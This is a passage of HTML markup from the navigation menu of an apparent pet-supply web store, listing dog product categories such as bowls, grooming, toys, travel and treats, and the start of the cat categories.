                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
